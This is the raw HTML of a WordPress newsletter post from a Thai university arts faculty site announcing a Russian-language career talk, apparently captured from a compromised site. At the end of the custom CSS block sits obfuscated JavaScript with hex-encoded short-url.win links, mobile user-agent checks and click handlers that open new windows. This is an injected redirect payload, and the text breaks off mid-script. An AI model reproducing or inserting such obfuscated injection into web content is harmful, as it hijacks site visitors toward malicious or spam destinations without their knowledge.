

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/20/1531/
body_size: 14452
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ขอเชิญชวนนักเรียน นิสิตนักศึกษาและผู้ที่สนใจ เข้าร่วมเสวนาภาษารัสเซียกับอาชีพในฝัน &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ปาฐกถาพิเศษ เรื่อง &#8220;Literature without Letters: the Indian Puzzle and the Role of Buddhism&#8221;' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/20/1526/' />
<link rel='next' title='สัมมนาบุคลากรสายปฏิบัติการของคณะอักษรศาสตร์ ในวันที่ 8 มกราคม 2563' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/20/1535/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/20/1531/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=1531' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F01%2F20%2F1531%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F01%2F20%2F1531%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x54\x71\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4f\x6e\x41\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x66\x58\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x52\x58\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x54\x51\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x41\x6d\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x44\x52\x32\x63\x312','floor','\x68\x74